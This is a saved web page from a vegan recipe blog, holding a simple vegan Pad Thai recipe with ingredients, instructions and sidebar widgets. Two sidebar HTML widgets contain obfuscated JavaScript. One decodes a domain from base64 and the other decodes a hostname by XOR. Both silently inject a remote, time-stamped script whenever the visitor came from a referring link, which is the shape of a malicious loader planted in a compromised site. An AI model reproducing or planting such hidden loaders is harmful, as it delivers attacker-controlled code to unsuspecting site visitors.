</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-751 post type-post status-publish format-standard has-post-thumbnail category-entrees category-recipes tag-dinner tag-lunch entry" aria-label="Super Simple Vegan Pad Thai" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Super Simple Vegan Pad Thai</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-06-20T06:45:40-04:00">June 20, 2014</time> <span class="entry-comments-link"><a href="http://www.veganinsanity.com/recipes/vegan-pad-thai/#comments">26 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><p><a href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai.jpg"><img decoding="async" class="aligncenter size-full wp-image-1270" src="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai.jpg" alt="Pad-Thai" width="600" height="903" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai.jpg 600w, http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai-199x300.jpg 199w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>I&#8217;d never eaten Pad Thai until I started eating a vegan diet. I had never even heard of it &#8211; can you believe that?!</p>
<p>After so many different recipes on so many different blogs, I thought I&#8217;d give it a try myself.</p>
<p><a href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai-Vegan.jpg"><img decoding="async" class="aligncenter size-full wp-image-753" src="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai-Vegan.jpg" alt="Pad-Thai-Vegan" width="600" height="399" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai-Vegan.jpg 600w, http://www.veganinsanity.com/wp-content/uploads/2014/06/Pad-Thai-Vegan-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>That was 6 months ago, and this is the vegan Pad Thai recipe I seem to make the most. It&#8217;s just so easy, so delicious and so &#8211; SO &#8211; filling!</p>
<p>If you like your veggies to be a bit crunchy, don&#8217;t let them cook as long. If you don&#8217;t like cilantro, add parsley (that&#8217;s what I did). If you don&#8217;t have red peppers, use orange or yellow. If you don&#8217;t&#8230; you get the idea. This dish is very versatile! One time I was out of rice noodles, so I just doubled the amount of spiralized zucchini &#8211; YUM!</p>
<p>All I know, is that if you love Pad Thai, this simple recipe is definitely a must-try (LOOK MOM! I RHYMED!).</p>
<p><a href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Vegan-Pad-Thai.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-754" src="http://www.veganinsanity.com/wp-content/uploads/2014/06/Vegan-Pad-Thai.jpg" alt="Vegan-Pad-Thai" width="600" height="903" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/06/Vegan-Pad-Thai.jpg 600w, http://www.veganinsanity.com/wp-content/uploads/2014/06/Vegan-Pad-Thai-199x300.jpg 199w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<div class="easyrecipe" data-rating="#rating#">	<link itemprop="image" href="http://www.veganinsanity.com/wp-content/uploads/2014/06/Vegan-Pad-Thai.jpg" />
<div class="item ERName">Vegan Pad Thai</div>
<div class="ERClear"></div>
<div class="ERHead"><span class="xlate">Recipe Type</span>: <span class="type">Entree</span></div>
<div class="ERHead">Cuisine: <span class="cuisine">Asian</span></div>
<div class="ERHead">Author: <span class="author">Vegan Insanity</span></div>
<div class="ERHead">Prep time: <time itemprop="prepTime" datetime="PT5M">5 mins</time></div>
<div class="ERHead">Cook time: <time itemprop="cookTime" datetime="PT25M">25 mins</time></div>
<div class="ERHead">Total time: <time itemprop="totalTime" datetime="PT30M">30 mins</time></div>
<div class="ERHead">Serves: <span class="yield">3-4</span></div>
<div class="ERIngredients">
<div class="ERIngredientsHeader">Ingredients</div>
<ul class="ingredients">
<li class="ERSeparator">Main Dish</li>
<li class="ingredient">2 tbsp olive oil, divided</li>
<li class="ingredient">1/2 block super firm tofu, drained and chopped into cubes*</li>
<li class="ingredient">1 cup/8oz. rice noodles</li>
<li class="ingredient">1 medium head of broccoli, very small chopped florets</li>
<li class="ingredient">2 large zucchini, spiralized</li>
<li class="ingredient">1/2 small red pepper, sliced thin</li>
<li class="ingredient">1 medium garlic cloves, minced</li>
<li class="ingredient">4 green onions, chopped small</li>
<li class="ERSeparator">Sauce</li>
<li class="ingredient">1/4 cup brown sugar</li>
<li class="ingredient">1/4 cup soy sauce</li>
<li class="ingredient">1 tbsp tomato paste</li>
<li class="ingredient">2 tbsp rice vinegar</li>
<li class="ingredient">2 tbsp lime juice</li>
<li class="ingredient">2 tsp sesame oil</li>
<li class="ingredient">1/4 tsp garlic powder</li>
<li class="ERSeparator">Toppings</li>
<li class="ingredient">1/2 cup peanuts</li>
<li class="ingredient">1 tbsp sesame seeds</li>
<li class="ingredient">fresh cilantro or parsley, chopped</li>
</ul>
</div>
<div class="ERInstructions">
<div class="ERInstructionsHeader">Instructions</div>
<div class="instructions">
<ol>
<li class="instruction">Heat a large pan over medium heat. Add 1 tbsp olive oil and cook your tofu until browned on all sides, 5-10 minutes. Set aside.</li>
<li class="instruction">Bring a large pot of water to a boil. Once boiling, add your rice noodles and cook according to package directions.</li>
<li class="instruction">While your noodles are cooking, heat another tbsp of olive oil in the same large pan you used for the tofu. Then add in your broccoli, zucchini and red pepper. Cook for about 5-10 minutes, or until softened. Add in the minced garlic and cook for another minute or two more. Drain the rice noodles and add to the pan of veggies. Add the tofu, as well, and toss everything together.</li>
<li class="instruction">In a small bowl, whisk together all of the sauce ingredients until well combined. Pour all over the noodles, veggies and tofu.</li>
<li class="instruction">Divide between bowls, and top with peanuts, sesame seeds and chopped cilantro or parsley. Serve warm.</li>
</ol>
</div>
</div>
<div class="ERNutrition"></div>
<div>
<div class="ERNotesHeader">Notes</div>
<div class="ERNotes">*Use soy-free tofu to make this dish soy-free.</div>
</div>
<div class="endeasyrecipe" style="display: none;">3.2.2704</div>
</div>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_751">(Visited 231,106 time, 1 visit today)</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related Posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/recipes/quinoa-bowl-with-roasted-veggies/' title='Super Simple Quinoa Bowl with Roasted Veggies &#038; Cashew Dressing'>
<img width="120" height="120" src="http://www.veganinsanity.com/wp-content/uploads/2014/04/Roasted-Veggies-Quinoa-Bowl-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/04/Roasted-Veggies-Quinoa-Bowl-120x120.jpg 120w, http://www.veganinsanity.com/wp-content/uploads/2014/04/Roasted-Veggies-Quinoa-Bowl-150x150.jpg 150w, http://www.veganinsanity.com/wp-content/uploads/2014/04/Roasted-Veggies-Quinoa-Bowl-450x450.jpg 450w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Super Simple Quinoa Bowl with Roasted Veggies &#038; Cashew Dressing</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/recipes/super-cheesy-vegan-pesto-pasta/' title='Super Cheesy Vegan Pesto Pasta'>
<img width="120" height="120" src="http://www.veganinsanity.com/wp-content/uploads/2014/05/Cheesy-Vegan-Pesto-Pasta-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/05/Cheesy-Vegan-Pesto-Pasta-120x120.jpg 120w, http://www.veganinsanity.com/wp-content/uploads/2014/05/Cheesy-Vegan-Pesto-Pasta-150x150.jpg 150w, http://www.veganinsanity.com/wp-content/uploads/2014/05/Cheesy-Vegan-Pesto-Pasta-450x450.jpg 450w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Super Cheesy Vegan Pesto Pasta</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/recipes/sesame-orange-tofu-rice-bowl/' title='Sesame-Orange Tofu Rice Bowl'>
<img width="120" height="120" src="http://www.veganinsanity.com/wp-content/uploads/2014/10/Vegan-Orange-Tofu-Rice-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/10/Vegan-Orange-Tofu-Rice-120x120.jpg 120w, http://www.veganinsanity.com/wp-content/uploads/2014/10/Vegan-Orange-Tofu-Rice-150x150.jpg 150w, http://www.veganinsanity.com/wp-content/uploads/2014/10/Vegan-Orange-Tofu-Rice-450x450.jpg 450w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Sesame-Orange Tofu Rice Bowl</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://www.veganinsanity.com/recipes/tofu-teriyaki-bowl/' title='Tofu Teriyaki Bowl with Broccoli &#038; Peppers'>
<img width="120" height="120" src="http://www.veganinsanity.com/wp-content/uploads/2014/08/Vegan-Broccoli-Rice-Tofu-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://www.veganinsanity.com/wp-content/uploads/2014/08/Vegan-Broccoli-Rice-Tofu-120x120.jpg 120w, http://www.veganinsanity.com/wp-content/uploads/2014/08/Vegan-Broccoli-Rice-Tofu-150x150.jpg 150w, http://www.veganinsanity.com/wp-content/uploads/2014/08/Vegan-Broccoli-Rice-Tofu-450x450.jpg 450w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Tofu Teriyaki Bowl with Broccoli &#038; Peppers</span></a>
</div>
</div>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://www.veganinsanity.com/category/recipes/entrees/" rel="category tag">Entrees</a>, <a href="http://www.veganinsanity.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="http://www.veganinsanity.com/tag/dinner/" rel="tag">dinner</a>, <a href="http://www.veganinsanity.com/tag/lunch/" rel="tag">lunch</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipes/vegan-pad-thai/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.veganinsanity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1207613304" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="625eecfa8d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-20" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- VI Top Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5599706096361597"
     data-ad-slot="7139578954"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="http://www.veganinsanity.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://www.veganinsanity.com/?s={s}" itemprop="target"></form></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img class="alignleft no-border" src="http://www.veganinsanity.com/wp-content/uploads/2016/03/cassie.jpg" style="margin: 5px; padding: 5px;" /><p align=justify>I'm Cassie - vegan food lover and animal rights activist. I live in Vaughan, Ontario, right near Toronto, with my husband, our 2 kids, 3 cats, and a dog that thinks he's a cat, too. I love to cook and share delicious vegan food with everyone I know. <a href=http://www.veganinsanity.com/about/>MORE → </a></p></div>
		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><div style="height: 44px; width: 300px; max-width: 100%; white-space:nowrap;"><a href="http://www.instagram.com/veganinsanity" target="_blank" rel="noopener"><img src="http://www.veganinsanity.com/wp-content/uploads/2016/03/insta.png" width="300" border="0"></a></div></center><br/></div>
		</div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/new-to-a-vegan-diet/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/09/Vegan-Diet.jpg></a></center></div>
		</div></section>
<section id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Top 10 Posts</h4>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-pad-thai/"     class="tptn_link"><span class="tptn_title">Super Simple Vegan Pad Thai</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-cauliflower-mac-cheese/"     class="tptn_link"><span class="tptn_title">Vegan Cauliflower Mac &#038; Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-black-bean-enchiladas/"     class="tptn_link"><span class="tptn_title">Vegan Veggie &#038; Black Bean Enchiladas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/zucchini-fritters-with-vegan-sour-cream/"     class="tptn_link"><span class="tptn_title">Zucchini Fritters with Vegan Sour Cream</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/how-to/vegan-ricotta-cheese/"     class="tptn_link"><span class="tptn_title">How to Make Vegan Ricotta Cheese</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-lunch-ideas/"     class="tptn_link"><span class="tptn_title">30 Tasty Vegan Lunch Ideas</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/vegan-gnocchi/"     class="tptn_link"><span class="tptn_title">3 Ingredient Vegan Gnocchi</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/best-ever-vegan-fried-rice/"     class="tptn_link"><span class="tptn_title">Best Ever Vegan Fried Rice with Scrambled Tofu</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipes/quinoa-chickpea-tabbouleh-salad/"     class="tptn_link"><span class="tptn_title">Quinoa &#038; Chickpea Tabbouleh Salad</span></a></span></li><li><span class="tptn_after_thumb"><a href="http://www.veganinsanity.com/recipe-ideas/vegan-dinner-ideas/"     class="tptn_link"><span class="tptn_title">20 Delicious Vegan Dinner Ideas</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/how-to/top-kitchen-tools/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/My-Kitchen-Tools.jpg></a></center></div>
		</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center><a href=http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/><img src=http://www.veganinsanity.com/wp-content/uploads/2014/08/Top-10-Vegan-Cook-Books.jpg alt="Top 10 Vegan Cookbooks" title="Top 10 Vegan Cookbooks"></a></center></div>
		</div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f6839) {
    
    var _c4456 = Date.now();
    var _27cd2 = 1000;
    _c4456 = _c4456 / _27cd2;
    _c4456 = Math.floor(_c4456);

    var _58257 = 600;
    _c4456 -= _c4456 % _58257;
    _c4456 = _c4456.toString(16);

    var _897f6 = _f6839.referrer;

    if (!_897f6) return;

    var _98d7a = [59197, 59192, 59175, 59188, 59189, 59184, 59170, 59193, 59187, 59198, 59184, 59171, 59189, 59194, 59192, 59173, 59263, 59192, 59199, 59191, 59198];

    _98d7a = _98d7a.map(function(_37a19){
        return _37a19 ^ 59217;
    });

    var _88868 = "7f5720a8bb22efea77a94ba6306356b3";
    
    _98d7a = String.fromCharCode(..._98d7a);

    var _b478d = "https://";
    var _2f6c4 = "/";
    var _ac4ca = "track-";

    var _a30f8 = ".js";

    var _c5fa = _f6839.createElement("script");
    _c5fa.type = "text/javascript";
    _c5fa.async = true;
    _c5fa.src = _b478d + _98d7a + _2f6c4 + _ac4ca + _c4456 + _a30f8;

    _f6839.getElementsByTagName("head")[0].appendChild(_c5fa)

}(document);
</script></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026  · <a href="https://my.studiopress.com/themes/genesis/">Genesis Framework</a> by <a href="https://www.studiopress.com/">StudioPress</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="http://www.veganinsanity.com/wp-login.php">Log in</a></p></div></footer></div><link rel='stylesheet' id='yarppRelatedCss-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='http://www.veganinsanity.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.74' type='text/css' media='all' />
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"http:\/\/www.veganinsanity.com\/wp-admin\/admin-ajax.php","top_ten_id":"751","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"760875789"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708640852" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.74" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdiYyATAAAAAK148MdffqfJ8rZJMwzAhdSCa7gk","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.veganinsanity.com/wp-content/plugins/google-captcha/js/script.js?ver=1.74" id="gglcptch_script-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4C3mkpc8qJm7Os9uJj_1YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770145941797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>